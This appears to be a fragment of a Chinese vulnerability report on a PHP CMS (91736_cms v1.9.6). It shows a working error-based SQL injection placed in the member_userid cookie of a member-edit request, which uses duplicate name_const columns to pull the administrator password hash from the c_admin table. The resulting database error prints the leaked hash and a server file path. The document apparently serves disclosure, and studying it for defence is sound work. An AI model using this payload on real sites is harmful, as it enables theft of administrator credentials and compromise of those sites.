 地址 http://www.isafe.cc/91736_cms_v1.9.6/index.php?m=member&f=edit
Cookie: PHPSESSID=7014ddb1434c360d5a89317c6ecbd590; member_user=a; member_userid=1 and
1=(select * from (select name_const((select password from
c_admin),1),name_const((select password from c_admin),1)) as x);
PHPSESSID=7014ddb1434c360d5a89317c6ecbd590
修改
操作数据库失败Duplicate column name 'c3284d0f94606de1fd2af172aba15bf3'
sql:select * from c_member where `userid`=1 and 1=(select * from (select name_const((select password from c_admin),1),name_const
((select password from c_admin),1)) as x)
Warning: mysql_fetch_assoc(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\91736_cms_v1.9.6
\system\libs\mysql.class.php on line 67
LOGO 国际集团
INTERNATIONAL GROUP
首页 关于我们 新闻资讯 产品展示 招贤纳士 在线
图 3